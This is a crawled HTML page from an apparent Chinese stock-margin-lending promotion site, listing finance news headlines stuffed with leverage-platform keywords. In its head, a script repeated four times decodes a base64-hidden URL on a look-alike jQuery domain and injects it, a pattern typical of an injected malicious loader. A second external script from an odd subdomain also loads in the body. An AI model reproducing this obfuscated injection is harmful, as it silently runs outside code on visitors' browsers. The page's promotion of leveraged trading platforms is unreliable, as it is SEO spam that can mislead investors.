

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sykjsz.com/index.php?c=category&id=3
body_size: 14581
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>天元优配-配资的论坛_好的股票配资平台_配资网</title>
        <meta name="keywords" content="配资的论坛,好的股票配资平台,配资网" />
        <meta name="description" content="天元优配是专业的股票配资服务平台，致力于为投资者提供安全、高效、便捷的股票配资解决方案。通过论坛交流，用户可以分享投资经验、讨论市场动态，获取实用的配资技巧。平台精选优质配资服务，拥有透明的操作流程和专业的风控体系，帮助投资者在股市中稳步获利。无论您是新手还是资深投资者，天元优配都是您值得信赖的合作伙伴，助力实现财富增值！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban102/style/main.css">
        <link rel="stylesheet" href="/templates/moban102/style/index.css">
        <link rel="stylesheet" href="/templates/moban102/style/common.css">
        <link rel="stylesheet" href="/templates/moban102/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban102/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban102/style/style.css">

        <script src="/templates/moban102/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban102/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "z9313e"; var anim = "upbit";</script>
        <script src="/templates/moban102/ui/ui.js"></script>
        <script src="/templates/moban102/js/wow.min.js"></script>
        <script src="/templates/moban102/js/common.js"></script>

        <meta property="og:site_name" content="天元优配" />
        <meta property="og:title" content="天元优配" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://sykjsz.com/" />
        <meta property="og:description" content="天元优配" />
        <meta property="og:image" content="http://sykjsz.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://sykjsz.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="天元优配" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="天元优配" />
        <meta name="twitter:title" content="天元优配" />
        <meta name="twitter:description" content="天元优配" />

        <!--diy1-->

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>

    <body>
        
        <script>   window.INVITE_CODE = '188888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://sykjsz.com/" title="天元优配">
            <img class="logo" src="/templates/moban102/images/logo.png" alt="天元优配">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban102/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban102/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://sykjsz.com/">首页</a></li>
                
                <li class=""><a href="http://sykjsz.com/peizideluntan/" title="配资的论坛">配资的论坛</a></li>
                
                <li class=""><a href="http://sykjsz.com/haodegupiaopeizipingtai/" title="好的股票配资平台">好的股票配资平台</a></li>
                
                <li class=""><a href="http://sykjsz.com/peiziwang/" title="配资网">配资网</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-51.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-50.png"></a></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban102/js/jquery-data.js?z9313e"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban102/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban102/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="z9313emain-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z9313erow">

                                <div class="z9313ecol-md3 bbcontent">
                                    <div class="title"> 天元优配 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/haodegupiaopeizipingtai/19193.html" title="配资股票一览表最新消息 辽宁着力构建四季消费场景 冰雪景区“一专多能”">配资股票一览表最新消息 辽宁着力构建四季消费场景 冰雪景区“</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peiziwang/69237.html" title="权威配资之家官网 ETF今日收评 | 信息科技、人工智能等ETF涨超3%，中金科技先锋ETF跌超4%">权威配资之家官网 ETF今日收评 | 信息科技、人工智能等E</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peiziwang/31200.html" title="正规配资线上炒股门户 亮眼税收数据折射宏观政策成效">正规配资线上炒股门户 亮眼税收数据折射宏观政策成效</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peiziwang/160061.html" title="广州股票杠杆配资 7月辽宁工业生产者出厂价格同比下降5.8%">广州股票杠杆配资 7月辽宁工业生产者出厂价格同比下降5.8%</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peiziwang/126104.html" title="广州股票杠杆配资 071期宋溪大乐透预测奖号：后区五码参考">广州股票杠杆配资 071期宋溪大乐透预测奖号：后区五码参考</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peiziwang/81206.html" title="炒股炒股配资网 5590.2米！玉龙雪山高程数据启用">炒股炒股配资网 5590.2米！玉龙雪山高程数据启用</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peiziwang/16269.html" title="配资中国登录 油价年内第五降">配资中国登录 油价年内第五降</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/haodegupiaopeizipingtai/73229.html" title="在线炒股配资必选 上海老博会历25载春秋 银发AI产品受关注">在线炒股配资必选 上海老博会历25载春秋 银发AI产品受关注</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peizideluntan/89189.html" title="配资企业排名前十 汇顶科技：6月6日获融资买入1578.04万元">配资企业排名前十 汇顶科技：6月6日获融资买入1578.04</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://sykjsz.com/peizideluntan/81204.html" title="配资行业查询 北京上市公司协会：北京辖区上市公司经营业绩指标与创新实力全国领先">配资行业查询 北京上市公司协会：北京辖区上市公司经营业绩指标</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="z9313ecol-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="z9313ecol-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="z9313erow topimgcon">
    <div class="z9313ecol-md4 z9313ecol-sm4 z9313ecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="z9313ecol-md4 z9313ecol-sm4 z9313ecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="z9313ecol-md4 z9313ecol-sm4 z9313ecol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="z9313ediycontent">
                        
                    </div>

                    <div class="yao-box">

                        <div class="yao-small">
                            <div class="ov-img">
                                <a href="http://sykjsz.com/peiziwang/13641.html" title="股市配资合法 民生证券给予慧博云通推荐评级"><img class="img" src="/uploads/allimg/250519/191GKZ102910.jpg" alt="股市配资合法 民生证券给予慧博云通推荐评级"></a>
                            </div>
                            <h2 class="title"><span></span> <a href="http://sykjsz.com/peiziwang/13641.html" title="股市配资合法 民生证券给予慧博云通推荐评级">股市配资合法 民生证券给予慧博云通推荐评级</a></h2>
                            <p>民生证券05月18日发布研报称，给予慧博云通（301316.SZ，最新价：29元）推荐评级。评级理由主要包括：1）科技巨头背后的软件开发新锐；2）拟收购信创服务....</p>
                            <div class="yao-bottom">
                                <a href="http://sykjsz.com/topic/gushipeizihefa.html" class="biao qian label">股市配资合法</a>
                                <span class="time">日期：05-19</span>
                            </div>
                        </div>
<div class="yao-small">
                            <div class="ov-img">
                                <a href="http://sykjsz.com/peiziwang/40983.html" title="配资炒股网官网 楼市向高质量转型须靶向发力"><img class="img" src="/uploads/allimg/250528/281H31501060S.jpg" alt="配资炒股网官网 楼市向高质量转型须靶向发力"></a>
                            </div>
                            <h2 class="title"><span></span> <a href="http://sykjsz.com/peiziwang/40983.html" title="配资炒股网官网 楼市向高质量转型须靶向发力">配资炒股网官网 楼市向高质量转型须靶向发力</a></h2>
                            <p>楼市政策调整持续深化 编者按最近，信阳全面推行现房销售制度引发广泛关注。从全国来看，我国房地产市场改革进一步深入推进，“好房子”国家标准、金融财政政策以及城市更....</p>
                            <div class="yao-bottom">
                                <a href="http://sykjsz.com/topic/peizichaoguwangguanwang.html" class="biao qian label">配资炒股网官网</a>
                                <span class="time">日期：05-28</span>
                            </div>
                        </div>
<div class="yao-small">
                            <div class="ov-img">
                                <a href="http://sykjsz.com/peiziwang/126103.html" title="股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万"><img class="img" src="/uploads/allimg/250629/2920161Z101306.jpg" alt="股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万"></a>
                            </div>
                            <h2 class="title"><span></span> <a href="http://sykjsz.com/peiziwang/126103.html" title="股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万">股票配资真平台 太牛！彩民2400元擒世俱杯大冷比分中奖135万</a></h2>
                            <p>奥克兰城1-1博卡爆本届世俱杯最大冷门 6月25日上午，世俱杯C组爆出超级大冷股票配资真平台，本届小组赛最弱球队奥克兰城1-1逼平南美老牌豪门博卡青年，爆出1赔....</p>
                            <div class="yao-bottom">
                                <a href="http://sykjsz.com/topic/gupiaopeizizhenpingtai.html" class="biao qian label">股票配资真平台</a>
                                <span class="time">日期：06-29</span>
                            </div>
                        </div>


                    </div>

                    <div class="z9313emain-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="天元优配头条">头条</span></li>
                                <li><span title="天元优配最新">最新</span></li>
                                <li><span title="天元优配最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 天元优配头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/184418.html" title="武汉股票配资 美联储理事沃勒呼吁12月降息">武汉股票配资 美联储理事沃勒呼吁12月降息</a></h2>
                                            <p>美国联邦储备委员会（美联储）理事克里斯托弗・沃勒（Christopher Waller）表示武汉股票配资，他主张在 12 月下调利率；不过他认为，一旦美联储在明....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/wuhangupiaopeizi.html" class="biao qian label">武汉股票配资</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：牛盘宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">150</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/184418.html" title="武汉股票配资 美联储理事沃勒呼吁12月降息"><img class="img" src="/uploads/allimg/251127/271642300101V1.jpg" alt="武汉股票配资 美联储理事沃勒呼吁12月降息"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/184416.html" title="炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判">炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判</a></h2>
                                            <p>美国食品配送企业 Performance Food与 US Foods已终止合并谈判。若此次合并成功炒股配资选配，双方本可组建一家足以与行业龙头西斯科公司（Sy....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/chaogupeizixuanpei.html" class="biao qian label">炒股配资选配</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：易好配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">132</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/184416.html" title="炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判"><img class="img" src="/uploads/allimg/251127/2716422Z10J55.jpg" alt="炒股配资选配 美国食品配送巨头Performace Food与US Foods终止合并谈判"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/184414.html" title="靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败">靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败</a></h2>
                                            <p>诺和诺德（Novo Nordisk）于周一宣布，其备受关注的阿尔茨海默病药物试验以失败告终。该试验针对的是司美格鲁肽（semaglutide）的一款旧版口服制剂....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/kaopugupiaopeizimenhu.html" class="biao qian label">靠谱股票配资门户</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：顺和网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">166</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/184414.html" title="靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败"><img class="img" src="/uploads/allimg/251127/2716422F102C8.jpg" alt="靠谱股票配资门户 诺和诺德盘前大跌10.5%，阿尔茨海默病药物试验失败"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/184422.html" title="炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间">炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间</a></h2>
                                            <p>摩根大通认为中国互联网服务提供商百度将迎来由人工智能驱动的未来炒股配资官方。 该行将这家中国互联网服务股票的评级从中性上调至增持。同时将其美国存托凭证的目标价从....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/chaogupeiziguanfang.html" class="biao qian label">炒股配资官方</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：金牌策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">167</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/184422.html" title="炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间"><img class="img" src="/uploads/allimg/251127/27164233010AI.jpg" alt="炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/184421.html" title="中国十大股票配资公司 台积电（TSMC）仍具有极高定价权">中国十大股票配资公司 台积电（TSMC）仍具有极高定价权</a></h2>
                                            <p>作为人工智能（AI）研发与部署所需核心元器件的无可替代技术供应商，台积电在推动 AI 行业加速发展中扮演关键角色，这也支撑了其强劲的财务表现。核心佐证之一是中国....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/zhongguoshidagupiaopeizigongsi.html" class="biao qian label">中国十大股票配资公司</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：金垒配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">147</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/184421.html" title="中国十大股票配资公司 台积电（TSMC）仍具有极高定价权"><img class="img" src="/uploads/allimg/251127/27164232010MF.jpg" alt="中国十大股票配资公司 台积电（TSMC）仍具有极高定价权"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/184417.html" title="怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调">怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调</a></h2>
                                            <p>美国商务部长霍华德・卢特尼克（Howard Lutnick）表示，欧盟需修改其数字法规怎么在手机上买股票开户，才能达成一项降低钢铁和铝关税的协议。 卢特尼克表示....</p>
                                            <div class="clearfix address">
                                                
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：日升策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">100</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/184417.html" title="怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调"><img class="img" src="/uploads/allimg/251127/2716422Z104350.jpg" alt="怎么在手机上买股票开户 美国商务部长称欧盟需放宽数字法规以换取钢铁关税下调"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/184415.html" title="南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税">南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税</a></h2>
                                            <p>美国商务部长霍华德．卢特尼克（Howard Lutnick）表示南宁股票配资平台，欧盟必须改变数字法规，美国才会降低钢铝关税。 卢特尼克说，作为交换，美国将拿出....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/nanninggupiaopeizipingtai.html" class="biao qian label">南宁股票配资平台</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：财云配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">69</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/184415.html" title="南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税"><img class="img" src="/uploads/allimg/251127/2716422P104912.jpg" alt="南宁股票配资平台 美国商务部长：欧盟须改变数字规则以换取美国降低金属关税"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/184420.html" title="一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束">一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束</a></h2>
                                            <p>随着投资者为本周关键经济数据做准备一手配资开户网，而市场对美国12月降息的预期不断升温，科技股带领全球股市上涨。市场正为多项潜在催化剂做准备，包括本周晚些时候将....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/yishoupeizikaihuwang.html" class="biao qian label">一手配资开户网</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：德益配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">55</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/184420.html" title="一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束"><img class="img" src="/uploads/allimg/251127/27164232010Q28.jpg" alt="一手配资开户网 盘前：纳指期货涨0.6% 大摩称美股回调即将结束"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/haodegupiaopeizipingtai/184419.html" title="上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个">上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个</a></h2>
                                            <p>彭博社与调查类网站 SourceMaterial 查阅的文件显示，亚马逊公司（Amazon.com上网配资炒股， AMZN）的数据中心业务规模远超普遍认知，目前....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/shangwangpeizichaogu.html" class="biao qian label">上网配资炒股</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：源万配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">65</span>
                                                    分类：<span>好的股票配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/haodegupiaopeizipingtai/184419.html" title="上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个"><img class="img" src="/uploads/allimg/251127/27164231010H29.jpg" alt="上网配资炒股 人工智能热潮下，亚马逊数据中心数量突破900个"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peizideluntan/172222.html" title="沈阳股票配资 海牛&amp;津门虎联合倡议：互相尊重，理性观赛，文明助威">沈阳股票配资 海牛&amp;津门虎联合倡议：互相尊重，理性观赛，文明助威</a></h2>
                                            <p>7月27日沈阳股票配资，在青岛海牛与天津津门虎的比赛之际，两家俱乐部发布了《以热情之名，共赴文明之约》的联合倡议。 2025华润饮料中超联赛激战正酣，看台之上，....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/shenyanggupiaopeizi.html" class="biao qian label">沈阳股票配资</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：博股论金配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">155</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peizideluntan/172222.html" title="沈阳股票配资 海牛&amp;津门虎联合倡议：互相尊重，理性观赛，文明助威"><img class="img" src="/uploads/allimg/250817/171Q95Z101012.jpg" alt="沈阳股票配资 海牛&amp;津门虎联合倡议：互相尊重，理性观赛，文明助威"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban102/images/loading.gif" />
                                    <span>天元优配文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多天元优配文章...</button>
                                </div>

                                <div class="no-more">天元优配文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-3224-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 天元优配最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/184422.html" title="炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间">炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间</a></h2>
                                            <p>摩根大通认为中国互联网服务提供商百度将迎来由人工智能驱动的未来炒股配资官方。 该行将这家中国互联网服务股票的评级从中性上调至增持。同时将其美国存托凭证的目标价从....</p>
                                            <div class="clearfix address">
                                                <a href="http://sykjsz.com/topic/chaogupeiziguanfang.html" class="biao qian label">炒股配资官方</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：金牌策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">167</span>
                                                    分类：<span>配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://sykjsz.com/peiziwang/184422.html" title="炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间"><img class="img" src="/uploads/allimg/251127/27164233010AI.jpg" alt="炒股配资官方 摩根大通上调百度评级与目标价 预测未来有69%的上涨空间"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z9313elist-box clearfix">
                                        <div class="z9313elist-right">
                                            <h2 class="title"><a href="http://sykjsz.com/peiziwang/184421.html" title="中国十大股票配资公司 台积电（TSMC）仍具有极高定价权">中国十大股票配资公司 台积电（TSMC）仍具有极高定价权</a></h2>
                                            <p>作为人工智能（AI）研发与部署所需核心元器件的无可替代技术供应商，台积电在推动 AI 行业加速发展中扮演关键角色，这也支撑了其强劲的财务表现。核心佐证之一是中国....</p>
                                            <div class="clearfix address">
